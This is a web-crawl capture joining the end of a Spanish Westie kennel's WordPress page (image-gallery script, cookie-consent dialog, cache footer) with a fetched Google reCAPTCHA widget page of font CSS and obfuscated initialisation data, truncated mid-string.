playa","extra_class":"jig-contentID-NG-15","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/westies-playa-03.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-01.jpg","width":306,"title":"Un ba\u00f1o en el mar","description":"Un ba\u00f1o en el mar","extra_class":"jig-contentID-NG-14","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/westies-playa-01.jpg"}],"suppressErrors":"publicly","innerBorderWidth":0});if(typeof jigOtherPrettyPhotoIsPresent !== 'undefined'){$(document).ready(function(){setTimeout(function(){$(window).trigger('jigPrettyPhotoActivation');}, 50);});}else{$(window).trigger('jigPrettyPhotoActivation');}}}else if(typeof $.justifiedImageGrid === "undefined" && ready == true){if(typeof loadJustifiedImageGrid !== "undefined"){loadJustifiedImageGrid($);initJIG($,true);return;}
$(".justified-image-grid").html('<span style="color:red;font-weight:bold">The Justified Image Grid JS is not loaded. Try disabling Conditional script loading in the General settings.</span>');}else{$(document).ready(function(){initJIG($,true);});}})(jQuery,false);
</script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (DONOTCACHEPAGE constant is defined) 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: westys.es @ 2026-01-18 15:33:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93ZXN0eXMuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l45t6sh8w5x
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hO5yivvcRmb5J1XsnA7grA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hO5yivvcRmb5J1XsnA7grA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hO5yivvcRmb5J1XsnA7grA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDizIxw4nCuW/Dg8OnU8KJwrN5wovDjcKBwrowwqTCisKyw6N0w4hmwrPDhsOAw4/CrjzDhxrCusOCbTTCnsKTFMOgwonCrEjDgcK5w4xNf8Kvw4UJA8O4X8K7woYpF8KQw6PDrcOwRDjCk1vDoVYWwqsQW2xgNRTDjVfCo8O4CQtRw4Exwqlrw7vDg8KQw4kKN8KGw6p5wrIzwqnCsSDDj23CvMKPw6vDr1/[base64]/DqMOYwp5Fw45Mwr/CimfCqcOpX8OMwr4oD8ODHMKkw4bDkXEzGMOdU0zCmjXDtT8TaMOyw6bDllsyeMK5wotQJsO7aAjCsMKKPMK3QMOcPzjCrsO1P8O8FXE0eGTDuMK4P8KWwq5dE2Zjw6EdVsKWw7HDtcOmCcKpwrZTUFHDskbCvH9NJsKrL8ONw4XDjB/DtsKEKcOOGHfCjMO3GU0ydiDCigzClMOww6XDlhLDh0xGw5JqcRQjElBSTcKrwqHDsivCkjXDvsOyw7c4wothwo4ORsKPccOmw5phHTExck7DtHQhfsOawrxnwq/[base64]/w6nDsWpYwpkTwqF9wp4uwpnCql/CgMKZEBvCq3DDj8OBGHzCmMKuajrCnsOyd00yw4/CuHXDhcOOWMKkew/[base64]/DrcOfw7VXw5gOw5PCkFHDmAVJGsOCwo/CqcKWIBt/aMK+w5p5wrTDtGjCscK5QH8Sw4oywrxYU8KOdRIMb8OXQ8O/w7PCvyd0wr1/wrPDn2o5wpI/[base64]/[base64]/DmcOMwpXDmE9YwrnDrcKZJMObw4